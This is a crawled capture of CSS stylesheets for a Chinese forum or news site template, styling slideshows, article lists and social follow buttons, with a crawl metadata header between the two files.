	line-height: 45px;
	font-weight: bold;
	color: #FFF;
}

.forum_focus ul li .info .tit a {
	color: #FFF;
}

.forum_focus:hover .arrows,.forum_focus.hover .arrows {
	display: block;
}

@media only screen {
	.forum_focus .arrows {
		-webkit-transition: opacity 0.4s;
		transition: opacity 0.4s;
		opacity: 0.5;
		display: block;
	}

	.forum_focus:hover .arrows,.forum_focus.hover .arrows {
		opacity: 1;
	}
}

.forum_focus .arrows .prev,.forum_focus .arrows .next {
	z-index: 20;
	top: 115px;
	position: absolute;
	opacity: 0.5;
	width: 30px;
	height: 50px;
	font-size: 0;
	color: transparent;
	cursor: pointer;
}

.forum_focus .arrows .prev {
	left: 0;
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	background: url(../images/slide_arrow_left.png) no-repeat;
}

.forum_focus .arrows .next {
	right: 0;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
	background: url(../images/slide_arrow_right.png) no-repeat;
}

.forum_focus .dots {
	position: absolute;
	right: 15px;
	bottom: 15px;
}

.forum_focus .dots li {
	cursor: pointer;
	border-radius: 50%;
	background: transparent;
	background: #fff;
	font-size: 0;
	width: 10px;
	height: 10px;
	float: left;
	margin: 0 3px;
	text-indent: -8888px;
}

.forum_focus .dots li.active {
	background: #1d9dd1;
}

.newsr .read,.listr .read {
}

.newsr .read .readbox,.listr .read .readbox {
	height: 95px;
	margin: 10px 0;
}

.newsr .read .readbox+.readbox,.listr .read .readbox+.readbox {
	border-top: 1px dashed #EEEEEE;
}

.newsr .read .readbox .readtitle,.listr .read .readbox .readtitle {
	font-size: 16px;
	margin-bottom: 10px;
	margin-top: 10px;
}

.newsr .read .readbox .readimg,.listr .read .readbox .readimg {
	width: 90px;
	height: 59px;
	float: left;
	display: inline;
	margin-right: 10px;
	padding-top: 4px;
}

.newsr .read .readbox .readimg img,.listr .read .readbox .readimg img {
	width: 90px;
	height: 59px;
}

.newsr .read .readbox p {
	color: #696969;
}

.newsr .newsletter {
	margin-top: 15px;
}

.newsr .newsletter ul {
	padding: 5px 0;
	background: url(../images/biaoqilit-12.png) no-repeat 0 15px;
}

.newsr .newsletter ul li {
	height: 83px;
	line-height: 30px;
	text-indent: 25px;
	font-size: 16px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
}

.newsr .brandshow {
	margin-top: 10px;
}

.newsr .brandshow a img {
	margin: 10px auto;
}

.newsr .follow,.listr .follow {
	margin-top: 8px;
	height: 405px;
	padding-top: 10px;
}

.newsr .follow .followcon {
	background-color: #fafafa;
	height: 355px;
	margin-top: 12px;
	overflow: hidden;
}

.listr .follow .followcon {
	background-color: #F4F4F4;
	height: 334px;
	margin-top: 7px;
	overflow: hidden;
}

.newsr .follow .followcon p img,.listr .follow .followcon p img {
	margin-left: 20px;
	width: 110px;
	height: 143px;
	padding: 10px;
	background: #fff;
}

.newsr .follow .followcon span,.listr .follow .followcon span {
	display: block;
	margin: 25px 0;
	text-align: center;
	font-size: 16px;
	color: #4c4c4c;
}

.newsr .follow .followcon a,.listr .follow .followcon a {
	display: inline-block !important;
	*display: inline;
	zoom: 1;
	width: 69px;
	height: 84px;
	margin: 10px 20px 0;
}

.newsr .follow .followcon a.awb1 {
	background: url(../images/xinlang.png) no-repeat;
}

.newsr .follow .followcon a.awb2 {
	background: url(../images/tengxun.png) no-repeat;
}

.newsr .follow .followcon a.asubscription {
	background: url(../images/rss.png) no-repeat;
	width: 56px;
}

.biaoqilit_imga {
	display: block;
}

.pub_extra {
	height: 310px;
	overflow: hidden;
}

.biaoqilit_huandeng {
	z-index: 0;
	position: relative;
	overflow: hidden;
	height: 100%;
	width: 100%;
}

.biaoqilit_huandeng .biaoqilit_show {
	z-index: 20;
	position: absolute;
	bottom: 3px;
	bottom: 15px;
	right: 3px;
}

.biaoqilit_huandeng .biaoqilit_show a {
	text-align: center;
	line-height: 14px;
	padding: 0 3px;
	height: 15px;
	width: 20px;
	background: #fff;
	float: left;
	color: #000;
	font-size: 12px;
	cursor: pointer;
	font-weight: 800;
	margin-right: 10px;
	text-decoration: none;
}

.biaoqilit_huandeng .biaoqilit_show a.on {
	background: #ff7d01;
	color: #fff;
}

.biaoqilit_huandeng .biaoqilit_slide .slideshow,.biaoqilit_player .biaoqilit_slide,.biaoqilit_player .biaoqilit_slide li {
	width: 100%;
	overflow: hidden;
	height: 100%;
}

.biaoqilit_huandeng li p.kmbg {
	z-index: 1;
	position: absolute;
	width: 100%;
	bottom: 0;
	zoom: 1;
	display: block;
	background: #000;
	height: 50px;
	overflow: hidden;
	left: 0;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

.biaoqilit_huandeng li p.biaoqilit_title {
	z-index: 1;
	position: absolute;
	line-height: 21px;
	text-indent: 5px;
	width: 100%;
	bottom: 10px;
	zoom: 1;
	display: block;
	background: none transparent scroll repeat 0 0;
	height: 30px;
	color: #fff;
	overflow: hidden;
	text-decoration: none;
	left: 0;
	font: 18px/30px 微软雅黑;
}

.biaoqilit_huandeng li p.biaoqilit_kmbg {
	top: 220px;
}

--- FILE ---
content_type: text/css
request_url: http://www.qbbsy.cn/Public/Home/T07/css/list.css
body_size: 719
content:
.bm_h .addnew{margin-left:10px;padding-left:20px;background:url(../images/addbuddy.gif) no-repeat 0 45%;}.bm_h .rss{margin-left:10px;padding-left:20px;background:url(../images/feed.gif) no-repeat 0 45%;}.biaoqilit_art{background:#fff;height:36px;line-height:36px;padding:5px 10px;margin-bottom:15px;font-size:14px;overflow:hidden;}.biaoqilit_art h2{font-size:20px;font-weight:400;}.biaoqilit_art h2 em.biaoqilit_rss{font-size:12px;background:url(../images/feed.gif) no-repeat 0 1px;padding-left:18px;margin-left:10px;}.biaoqilit_art span{float:right;line-height:35px;}.biaoqilit_art span a{margin:0 10px;}.biaoqilit_artlist{background:#fff;padding:5px 10px 10px;margin-bottom:15px;border:1px solid #fff;overflow:hidden;}.biaoqilit_artlist:hover{border:1px solid #1d9dd1;}.biaoqilit_artlist:hover .wzbt a{color:#1d9dd1;}.biaoqilit_artlist .wzpic{position:relative;float:left;margin-right:15px;margin-top:4px;width:240px;height:150px;border:solid 1px #e8e8e8;padding:2px;overflow:hidden;}.biaoqilit_artlist .wzpic .mark{position:absolute;top:0;left:0;padding:1px 5px;margin:2px 0 0 2px;background:#4bafbe;color:#fff;font-size:8px;}.biaoqilit_artlist .wzpic img{width:240px;height:150px;overflow:hidden;}.biaoqilit_artlist .wzxq{float:right;width:560px;padding:10px 0;color:#888;font-size:12px;line-height:24px;overflow:hidden;}.biaoqilit_artlist .wzbt{font-size:16px;font-weight:100;height:30px;line-height:30px;overflow:hidden;}.biaoqilit_artlist .wzbt a{font-size:18px;font-weight:700;color:#666;}.biaoqilit_artlist li.wzbt{font-size:18px;height:34px;line-height:34px;}.biaoqilit_artlist .wzbt span{font-size:12px;color:#f80;height:34px;line-height:34px;}.biaoqilit_artlist .wznr{height:72px;color:#888;font-size:12px;line-height:24px;margin:10px 0;overflow:hidden;}.biaoqilit_p_wide .biaoqilit_artlist li.wznr{font-size:14px;line-height:26px;}.biaoqilit_artlist .wztime{height:24px;line-height:24px;overflow:hidden;color:#bbb;}.biaoqilit_artlist .wztime a{color:#bbb;}.biaoqilit_p_wzv_tx{height:40px;line-height:40px;padding-top:8px;}.biaoqilit_p_wzv_tx .yhm{font-weight:400;color:#1d9dd1;font-size:14px;}.biaoqilit_p_wzv_tx .y a{padding-left:5px;}#commentsubmit_btn.pn{background-position:0 bottom;height:30px;line-height:30px;padding:0 20px;border:none;color:#fff;font-size:14px;}